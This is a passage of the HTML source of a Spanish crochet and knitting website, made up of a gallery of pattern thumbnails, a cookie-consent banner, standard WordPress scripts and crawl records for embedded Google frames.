https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3758'>
				Monedero redondo con granny circulo sol a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pelota para niños a ganchillo o crochet" aria-describedby="gallery-3-3681" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3681'>
				Pelota para niños a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="campana de navidad a ganchillo o crochet" aria-describedby="gallery-3-3529" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3529'>
				Campana de navidad a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="cuello fácil con punto g1 a ganchillo o crochet" aria-describedby="gallery-3-3437" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3437'>
				Cuello fácil con punto g1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chupete de la suerte a ganchillo o crochet" aria-describedby="gallery-3-3123" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3123'>
				Chupete de la suerte a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="collar de lactancia a ganchillo o crochet" aria-describedby="gallery-3-3119" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3119'>
				Collar de lactancia a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="torera o chaqueta corta a ganchillo o crochet" aria-describedby="gallery-3-2926" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2926'>
				Torera o chaqueta corta a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Árbol de navidad reversible punto jersey a dos agujas" aria-describedby="gallery-3-3624" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3624'>
				Árbol de navidad reversible punto jersey a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="bolso con granny cuadrado 1 a ganchillo o crochet" aria-describedby="gallery-3-2778" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2778'>
				Bolso con granny cuadrado 1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                        
                    </div>
                </div>

            
            
                <div class="vlog-copyright">
                    <div class="container">
                        <p style="text-align: center">Copyright &copy; 2026. Creado por <a href="https://laboresypunto.es" target="_blank" rel="noopener">Labores y Punto</a></p>                    </div>
                </div>

            
        </footer>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.laboresypunto.es/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "db1fae72d2", post_id : 2505 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vlog-main-js-extra">
/* <![CDATA[ */
var vlog_js_settings = {"ajax_url":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"","logo":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","cover_inplay":"","cover_inplay_audio":"","watch_later_ajax":"","listen_later_ajax":"","cover_autoplay":"","cover_autoplay_time":"5","rensponsive_secondary_nav":"","responsive_more_link":"More","responsive_social_nav":"","video_display_sticky":"","video_sticky_title":"Reproduciendo","force_autoplay":"1","cover_height":"500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/themes/vlog/assets/js/min.js?ver=2.5.1" id="vlog-main-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","post_id":"2505","plugin_dir":"https:\/\/www.laboresypunto.es\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.14.0" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981-300x169.png" alt="Labores y Punto"   width="300"  height="169"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
<p>Puedes revisar nuestra política de privacidad <a href="https://www.laboresypunto.es/politica-privacidad">aquí</a>.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Rechazar todo">Rechazar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>

</html>
<!-- Dynamic page generated in 0.327 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 10:34:42 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.laboresypunto.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="eZX0MwIF3mxs6HH-CNtu3Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="eZX0MwIF3mxs6HH-CNtu3Q"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
